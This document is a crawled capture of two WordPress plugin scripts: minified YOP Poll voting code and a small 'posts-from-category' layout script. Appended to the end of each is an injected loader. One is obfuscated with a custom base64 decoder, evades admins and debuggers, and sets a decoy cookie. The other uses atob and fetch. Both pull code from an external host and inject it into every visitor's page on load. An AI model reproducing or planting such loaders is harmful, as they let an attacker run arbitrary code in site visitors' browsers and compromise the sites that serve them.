0!==t&&"true"===t?(p(v(a)),v(a).find(".basic-element").each(function(){("question"===v(this).attr("data-type")?(v(this).find('input[type="radio"]').hide(),v(this).find('input[type="checkbox"]').hide(),v(this).find(".basic-other-answer")):v(this)).hide()}),v(a).find(".basic-gdpr").hide(),v(a).find(".visualCaptcha").hide(),v(a).find(".basic-vote-button").hide(),v(a).find(".basic-results-button").hide(),r(v(a),!1),v(a).find(".basic-back-to-vote-button").hide()):void 0!==e&&-1!==e.indexOf("before-vote")&&("registered"===v(a).attr("data-show-results-to")?n(v(a),"show-results"):l(v(a))),""!==i&&v("head").append('<style type="text/css" id="yop-poll-custom-css-'+s+'">'+i.split("data-uid").join('data-uid="'+s+'"')+"</style>")},v(".yop-poll-container").each(function(){var a=v(this);"1"===v(this).attr("data-ajax")&&e(a)}),v(".basic-yop-poll-container").each(function(){var a=v(this);o(a)}),v("body").on("focus",'.yop-poll-mc input[type="text"][data-type="other-answer"]',function(a){var e=v(this).closest(".basic-question").attr("data-id");v('.basic-yop-poll-container input[name="answer['+e+']"][value="0"]').prop("checked",!0)}),v(".yop-poll-mc").on("blur",'input[type="text"][data-type="other-answer"]',function(){""!==v(this).val().trim()&&v(this).parent(".basic-text").removeClass("has-error")}),v(".yop-poll-mc").on("blur",'input[type="text"][data-type="cfield"]',function(){""!==v(this).val().trim()&&v(this).parent(".basic-custom-field").removeClass("has-error")}),v("body").on("click",".yop-poll-mc .basic-vote-button",function(a){var t,s,i,e=[],o=!1,n=v(this).closest(".basic-yop-poll-container"),r=v(n).attr("data-id"),l=v(n).attr("data-uid"),c=v(n).find(".basic-message").attr("data-error"),d=v(n).attr("data-notification-section");if(""!==r){if(r=v(n).attr("data-access").split(","),v(n).find(".basic-element").each(function(){var a=v(this).attr("data-type"),e=v(this).attr("data-id");switch(a){case"question":t=v(this).attr("data-allow-multiple"),s=v(this).attr("data-min"),i=v(this).attr("data-max"),!1===o&&0===v(this).find('input[name="answer['+e+']"]:checked').length&&(v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noAnswersSelected),v(n).find(".basic-message").addClass("show basic-error"),v(n).find(".basic-message").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n),!1===o&&"yes"===t&&s>v(this).find('input[name="answer['+e+']"]:checked').length&&(v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.minAnswersRequired.replace("{min_answers_allowed}",s)),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n),!1===o&&"yes"===t&&i<v(this).find('input[name="answer['+e+']"]:checked').length&&(v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.maxAnswersRequired.replace("{max_answers_allowed}",i)),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,YOPPollBasicScrollToMessage(n)),!1===o&&1===v(this).find('input[name="answer['+e+']"][value="0"]:checked').length&&""===v(this).find('input[name="other['+e+']"]').val().trim()&&(v(this).find('input[name="other['+e+']"]').focus(),v(this).find('input[name="other['+e+']"]').closest(".basic-text").addClass("has-error"),v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noAnswerForOther),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n);break;case"custom-field":!1===o&&"yes"===v(this).attr("data-required")&&""===v(this).find('.basic-input-text[name="cfield['+e+']"]').val().trim()&&(v(this).addClass("has-error"),v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noValueForCustomField.replace("{custom_field_name}",v(this).find("label").text())),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n)}}),!1===o&&"yes"===v(n).attr("data-gdpr")&&"consent"===v(n).attr("data-gdpr-sol")&&!1===v(n).find(".input-consent").is(":checked")&&(v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.consentNotChecked),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n),!1===o&&"1"===v(n).attr("data-cap")&&!1===C[l].data("captcha").getCaptchaData().valid&&(v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.noCaptchaSelected),v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),o=!0,"top"===d)&&YOPPollBasicScrollToMessage(n),!1===o)if(v(n).find(".basic-message").addClass("hide"),v(n).find(".basic-overlay").removeClass("hide"),1===r.length)switch(r[0]){case"guest":if(""!==v(n).attr("data-cap")&&-1!==v.inArray(v(n).attr("data-cap"),["3","4"]))switch(v(n).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[l]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){v(n).attr("data-reCaptchaV3-token",a),b(n),e.id="",e.firstName="",e.lastName="",e.email="",f(n,"anonymous",e)})})}else b(n),e.id="",e.firstName="",e.lastName="",e.email="",f(n,"anonymous",e);break;case"wordpress":if(""!==v(n).attr("data-cap")&&-1!==v.inArray(v(n).attr("data-cap"),["3","4"]))switch(v(n).attr("data-cap")){case"3":grecaptcha.execute(YOPPollReCaptchaElements[l]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){v(n).attr("data-reCaptchaV3-token",a),b(n),m(n)})})}else b(n),m(n)}else v(n).find(".basic-preloader").addClass("hide"),v(n).find(".basic-vote-options").removeClass("hide")}else v(n).find(".basic-message").addClass("show basic-error").css("borderLeftColor",c),v(n).find(".basic-overlay").addClass("hide"),v(n).find(".basic-message").find("p").text(objectL10n.yopPollParams.voteParams.invalidPoll);a.preventDefault()}),v("body").on("click",".yop-poll-mc .basic-anonymous",function(a){var e=v(this).closest(".basic-yop-poll-container"),t=v(e).attr("data-uid");if(userProfile=[],b(e),""!==v(e).attr("data-cap")&&-1!==v.inArray(v(e).attr("data-cap"),["3","4"]))switch(v(e).attr("data-cap")){case"3":v(e).attr("data-voter","guest"),grecaptcha.execute(YOPPollReCaptchaElements[t]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){v(e).attr("data-reCaptchaV3-token",a),userProfile.id="",userProfile.firstName="",userProfile.lastName="",userProfile.email="",f(e,"anonymous",userProfile)})})}else userProfile.id="",userProfile.firstName="",userProfile.lastName="",userProfile.email="",f(e,"anonymous",userProfile),a.preventDefault()}),v("body").on("click",".yop-poll-mc .basic-wordpress .basic-wordpress-button",function(a){var e=v(this).closest(".basic-yop-poll-container"),t=v(e).attr("data-uid");if(b(e),""!==v(e).attr("data-cap")&&-1!==v.inArray(v(e).attr("data-cap"),["3","4"]))switch(v(e).attr("data-cap")){case"3":v(e).attr("data-voter","wordpress"),grecaptcha.execute(YOPPollReCaptchaElements[t]);break;case"4":grecaptcha.ready(function(){grecaptcha.execute(objectL10n.yopPollParams.apiParams.reCaptchaV3.siteKey,{action:"submit"}).then(function(a){v(e).attr("data-reCaptchaV3-token",a),m(e)})})}else m(e);a.preventDefault()}),v("body").on("click",".yop-poll-mc .basic-results-button",function(a){var e=v(this).closest(".basic-yop-poll-container");p(e),v(e).find(".basic-gdpr").hide(),v(e).find(".basic-captcha").hide(),v(e).find(".basic-stats").hide(),v(e).find(".basic-vote-button").hide(),v(e).find(".basic-results-button").hide(),v(e).find(".basic-back-to-vote-button").show(),r(e,!0),v(e).find(".basic-message").addClass("hide"),a.preventDefault()}),v("body").on("click",".yop-poll-mc .basic-back-to-vote-button",function(a){var e=v(this).closest(".basic-yop-poll-container"),t=v(e).attr("data-show-results-moment");v(e).attr("data-temp");switch(p(e),v(e).find(".basic-element").each(function(){("question"===v(this).attr("data-type")?(v(this).find('input[type="radio"]').show(),v(this).find('input[type="checkbox"]').show(),v(this).find(".basic-answers").show(),v(this).find(".basic-other-answer")):v(this)).show()}),v(e).find(".basic-message").addClass("hide"),v(e).find(".basic-gdpr").show(),v(e).find(".basic-captcha").show(),v(e).find(".basic-stats").show(),v(e).find(".basic-vote-button").show(),v(e).find(".basic-results-button").show(),v(e).find(".basic-back-to-vote-button").hide(),void 0!==t&&-1!==v(e).attr("data-show-results-moment").indexOf("before-vote")&&(v(e).find(".basic-answer-results-details").remove(),v(e).find(".basic-answer-total-votes").remove(),v(e).find(".progress").remove(),"registered"===v(e).attr("data-show-results-to")?n(v(e),"show-results"):l(e)),v(e).attr("data-cap")){case"2":case"3":grecaptcha.reset(YOPPollReCaptchaElements[v(e).attr("data-uid")]);break;case"5":hcaptcha.reset(YOPPollHCaptchaElements[v(e).attr("data-uid")])}a.preventDefault()}),v("body").on("click",".yop-poll-mc .yop-poll-modal .yop-poll-modal-close",function(a){var e=v(this).closest(".basic-yop-poll-container");v(this).closest(".yop-poll-modal").removeClass("active"),s(e),a.preventDefault()}),v("body").on("click",".yop-poll-mc .yop-poll-modal .yop-poll-login-button",function(a){var e=v(this).closest(".basic-yop-poll-container"),t=v(this).closest(".yop-poll-modal").find(".yop-poll-user-or-email-input").val(),s=v(this).closest(".yop-poll-modal").find(".yop-poll-password-input").val(),i=!0,o=[],n=[],r=0;v(e).find(".yop-poll-modal .yop-poll-modal-content").removeClass("shake"),""===t.trim()&&(i=!1,v(this).closest(".yop-poll-modal").find(".yop-poll-user-or-email-label").addClass("has-error")),!0===i&&""===s.trim()&&(i=!1,v(this).closest(".yop-poll-modal").find(".yop-poll-password-label").addClass("has-error")),!0===i&&(v("body").find('.basic-yop-poll-container[data-id!="'+v(e).attr("data-id")+'"]').each(function(a){n[a]=v(this).attr("data-id")}),v.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",async:!1,data:{action:"yop_poll_login_user",username:t,password:s,_token:v(e).find('input[name="_token"]').val(),pollId:v(e).attr("data-id"),pollsOnPage:n},success:function(a){if(!0===a.success){for(v(e).find(".yop-poll-modal").removeClass("active"),v(e).find('input[name="_token"]').val(a.data._token),r=0;r<a.data.tokens.length;r++)v("body").find('.basic-yop-poll-container[data-id="'+a.data.tokens[r].id+'"] input[name="_token"]').val(a.data.tokens[r].token);o.id="",o.firstName="",o.lastName="",o.email="",f(e,"wordpress",o)}else v(e).find(".yop-poll-modal .yop-poll-modal-content").addClass("shake")}})),a.preventDefault()}),v("body").on("blur",".yop-poll-mc .yop-poll-modal .yop-poll-user-or-email-input",function(a){""!==v(this).val().trim()&&v(this).closest(".yop-poll-form-group").find(".yop-poll-user-or-email-label").removeClass("has-error")}),v("body").on("blur",".yop-poll-mc .yop-poll-modal .yop-poll-password-input",function(a){""!==v(this).val().trim()&&v(this).closest(".yop-poll-form-group").find(".yop-poll-password-label").removeClass("has-error")}),b=function(a){v(a).find(".basic-overlay").find(".basic-vote-options").addClass("hide"),v(a).find(".basic-overlay").find(".basic-preloader").removeClass("hide")},s=function(a){v(a).find(".basic-overlay").find(".basic-vote-options").removeClass("hide"),v(a).find(".basic-overlay").addClass("hide")},window.YOPPollReCaptchaFilled=function(a){},window.YOPPollSendBasicVote=f,window.YOPPollBasicUpdateToken=a});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&ver=6.0.3
body_size: 62
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    $('.pfc-posts-main .pfc-post.layout-one').each(function () {
      const thumbHeight = parseInt($(this).find('.news-thumb img').height());
      const infoHeight = parseInt($(this).find('.news-text-wrap').height());
      if (!isNaN(thumbHeight) && !isNaN(infoHeight) && thumbHeight > infoHeight) {
        $(this).find('.news-text-wrap').css('min-height', thumbHeight + 'px');
      }
    });
  });
})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = atob("aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==");
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});